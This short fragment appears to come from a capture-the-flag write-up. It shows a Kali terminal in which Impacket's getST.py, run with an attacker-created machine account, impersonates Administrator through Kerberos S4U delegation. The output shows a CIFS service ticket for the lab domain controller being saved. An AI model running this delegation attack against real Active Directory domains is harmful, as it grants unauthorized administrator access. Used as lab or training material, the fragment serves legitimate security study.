 (kali㉿kali)-[~]
$ /usr/share/doc/python3-impacket/examples/getST.py -spn 'cifs/DC01.ctf.local' -impersonate 'Administrat
or' 'ctf.local/ATTACKERSYSTEM$:Pwned'
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_DC01.ctf.local@CTF.LOCAL.ccache